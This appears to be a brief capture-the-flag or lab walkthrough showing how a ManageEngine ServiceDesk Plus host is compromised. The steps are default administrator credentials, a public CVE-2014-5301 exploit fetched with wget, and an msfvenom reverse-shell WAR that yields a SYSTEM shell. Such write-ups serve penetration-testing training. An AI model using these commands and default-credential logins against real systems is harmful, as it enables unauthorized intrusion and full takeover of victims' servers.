NETWORK


ENUMERATION

Looking into http port 8080 we can see the following

Searching the internet for the default credentials for ServiceDesk, we have found: administrator / administrator
Which gives us access to the software
FOOTHOLD
Looking into an exploit for “ServiceDesk” we have found the following https://github.com/PeterSufliarsky/exploits/blob/master/CVE-2014-5301.py
A script that exploits the directory traversal vulnerability in ManageEngine ServiceDesk Plus (CVE-2014-5301)
wget https://raw.githubusercontent.com/PeterSufliarsky/exploits/master/CVE-2014-5301.py
Using msfvenom to create a war
msfvenom -p java/shell_reverse_tcp LHOST=192.168.49.204 LPORT=445 -f war > reverse.war

then running the script
python3 CVE-2014-5301.py 192.168.204.43 8080 administrator administrator reverse.war


we get a reverse shell as system